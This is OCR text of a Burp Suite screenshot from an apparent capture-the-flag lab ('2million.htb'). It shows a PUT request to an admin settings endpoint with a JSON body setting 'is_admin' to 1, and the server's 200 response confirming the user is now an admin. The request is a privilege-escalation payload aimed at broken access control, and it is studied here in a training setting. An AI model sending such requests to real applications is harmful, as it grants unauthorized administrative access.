 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=714bcp2d05sch3ffn2e0ksdlh0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 38
13
14 {
15 "email":"a@a.a",
16 "is_admin":1
17 }
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 01 Dec 2024 08:37:18 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 37
10
11 {
"id":18,
"username":"a",
"is_admin":1
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 8
Inspector
Notes
Done 289 bytes | 824 millis
Event log (2) All issues Memory: 121.3MB